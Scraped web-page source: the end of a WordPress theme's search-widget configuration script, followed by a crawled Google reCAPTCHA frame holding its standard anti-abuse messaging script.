                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_22f","tdc_css_class":"tdi_49_22f","tdc_css_class_style":"tdi_49_22f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_22f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:22:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3fik8EqPZxWQ5IemGferOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769487348037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>